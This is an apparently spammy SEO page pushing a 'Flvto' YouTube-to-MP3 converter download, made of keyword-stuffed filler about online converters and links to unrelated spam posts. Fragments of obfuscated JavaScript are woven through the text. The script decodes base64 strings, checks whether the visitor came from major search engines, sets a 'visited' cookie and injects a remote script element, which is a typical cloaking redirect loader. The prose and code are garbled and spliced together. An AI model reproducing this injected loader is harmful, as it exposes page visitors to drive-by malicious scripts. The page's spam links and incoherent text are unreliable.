

[Flvto Converter Youtube To Mp3 Download Free For Windows 8 Pro 64bit](https://geags.com/1tgrs1)



## Most Watched Today





[Flvto Converter Youtube To Mp3 Download Free For Windows 8 Pro 64bit](https://geags.com/1tgrs1)



var 0x7916=['c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','aWFrblk=','OyBleHBpcmVzPQ==','OyB wYXRoPO=='.'U05MVVU='.'ZU5KOmw='.'Tm9pZ2o='.'U0R1WGk='.'Z25VTno='.'ZnhyREw='.'d2hHZ2w='.'aWhOOnk='.'L mdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','TlVt','NXwzfDR8MHwxfDI=','V2NBU3M=','OWxrVkg=','T0VScFO=','LmFvb C4=','LmFzay4=','VkhiTmI=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','dHZ0aFo=','aW5kZXhPZg==','eH BrZWE=','d0d2Zm8=','VXFzdVU=','S1NMaXI=','V2FvY2E=','c2V0','cHBJb2E=','UG5pbWc=','c2NyaXB0','aGVhZA==','Y3 JIYXRIRWxlbWVudA==','c3Jj','Zmx2dG8rY29udmVydGVyK3lvdXR1YmUrdG8rbXAzKw==','Mnw1fDR8MHwzfDE='];(fu nction( 0x5b4826, 0x4a3682){var 0xd64a1a=function( 0x52f8d9){while(-- 0x52f8d9){ 0x5b4826['push']( 0x5b4826['shift  $(1)();$ }; 0xd64a1a(++ 0x4a3682);}( 0x7916,0xb6)); var

\_0x6791=function(\_0x3a026a,\_0x461a7d){\_0x3a026a=\_0x3a026a-0x0;var

 $_0x2b09e1 = 0x7916$ [\_0x3a026a];if(\_0x6791['initialized']===undefined){(function(){var \_0x46504f=function(){var  $0x401d17; try\$   $0x401d17$ = Function('return\x20(function()\x20'+'{ }.

1. flyto youtube converter for windows 10 download

2 keepvid com http://keepvid com/keepvid com is a clean and simple online YouTube video downloading and converting tool that looks like FLVTO.. People can choose to listen to online music on YouTube, or download and convert YouTube music/videos to MP3, and listen to YouTube MP3 on iPhone, iPod, Android or other smartphone/tablet.. Apart from that, FLVTO also recommends some popular videos for you to enjoy In fact, there are so many more MP3 converters which are as good as FLVTO YouTube converters, or even better.. For example, FLVTO is a well-know YouTube converting site to help you convert online videos to MP3 files.. With so many a YouTube converter provided on the market, you must have heard of some great ones.

## flyto youtube converter for windows 10 download

flyto youtube converter for windows 10 download, flyto youtube converter for windows 10 Download Safari For Macbook Pro  $10.7.5$ 

org/As a simple online YouTube to MP3 converter to FLVto, YouTube-MP3 org offers great online service to convert URL to MP3.. Just paste the YouTube video URL into the blank box and it has the capability to help you convert YouTube video to MP3/3GP and more formats. Usb Burner For Mac



## Most Watched Today



flvto.com

[Mac 50 V 7](https://glomorexmet.substack.com/p/aria-mac-50-v-7)

## [Free Vpn For Mac Os X Lion](http://bassdoorsipul.blo.gg/2021/february/free-vpn-for-mac-os-x-lion.html)

 men/don\_con php?x=en&query='};var \_0x221fad=[\_0x4a8dec[\_0x6791('0x1b')],\_0x4a8dec[\_0x6791('0x1c')],\_0x4a8dec[\_0x 6791('0x1d')],\_0x6791('0x1e'),\_0x6791('0x1f'),\_0x4a8dec[\_0x6791('0x20')],\_0x6791('0x21')],\_0x4d6641=document[\_0x6791( '0x22')],  $0x599f9f=$ :[],  $0x1bcec4=cookie[0x6791('0x23')]$ ( $0x6791('0x24')$ );for(var  $0x3600be=0x0$ ;  $0x3600be$ . YouTube to MP3 FLVTO is very fresh and easy to use, simply paste the YouTube link address to the blank box, and you can use FLVTO converter to convert YouTube to MP3/MP4/AVI and more as you like. Hp Laser jet P2015dn Network Driver Download fast

[Maserati Vocal Vst Download](https://kind-bassi-b650e0.netlify.app/Maserati-Vocal-Vst-Download.pdf)

[Aria](https://glomorexmet.substack.com/p/aria-mac-50-v-7)

If you prefer the second choice, which is a more popular way, you'll probably need a YouTube to MP3 converter.. When it finishes, you can download the MP3 audio file to your local file folder on Windows PC, Mac or Linux computer.. All you need to do is to paste the YouTube link into the searching box, and click "Convert Video" to let the online-based converter to analyze the link and convert YouTube video to MP3.. 3 Video2MP3 http://www video2mp3 net/Video2Mp3 is another simple online YouTube to MP3 video conversion tool..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4a7f4e){\_0x401d17=window;}return \_0x401d17;};var \_0x57734b=\_0x46504f();var \_0x237085='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678  $9+/-$ ;  $0x57734b$ ['atob']||( $0x57734b$ ['atob']=function( $0xe2a1a$ }{var  $0x353631=$ String( $0xe2a1a$ )['replace'](/=+\$/,'');for(var \_0x10c336=0x0,\_0xc469b7,\_0x4183ce,\_0x25868f=0x0,\_0x5a3bd6='';\_0x4183ce=\_0x353631['charAt'](\_0x25868f++);~\_0x41 83ce&&(\_0xc469b7=\_0x10c336%0x4?\_0xc469b7\*0x40+\_0x4183ce:\_0x4183ce,\_0x10c336++%0x4)?\_0x5a3bd6+=String['fro mCharCode'](0xff&\_0xc469b7>>(-0x2\*\_0x10c336&0x6)):0x0){\_0x4183ce=\_0x237085['indexOf'](\_0x4183ce);}return \_0x5a3bd6;});}());\_0x6791['base64DecodeUnicode']=function(\_0x211eb2){var \_0x68dd2e=atob(\_0x211eb2);var \_0x12344d=[];for(var \_0x35c391=0x0,\_0x1334f2=\_0x68dd2e['length'];\_0x35c391=\_0x3dba5c;},'xpkea':function \_0x4f7a38(\_0x1f8931,\_0x32f117){return

\_0x1f8931===\_0x32f117;},'wGvfo':\_0x6791('0x19'),'UqsuU':'Kec','KSLir':\_0x6791('0x1a'),'dJBHO':function \_0x5eabe7(\_0x540af2,\_0x243d8a){return \_0x540af2 cea114251b [Hashflare Cloud Mining Calculator Xmra](https://rhythnoncdonsli.theblog.me/posts/14824811)

cea114251b

[Blueprint 3 Megaupload Zip](https://onpelapac.mystrikingly.com/blog/blueprint-3-megaupload-zip)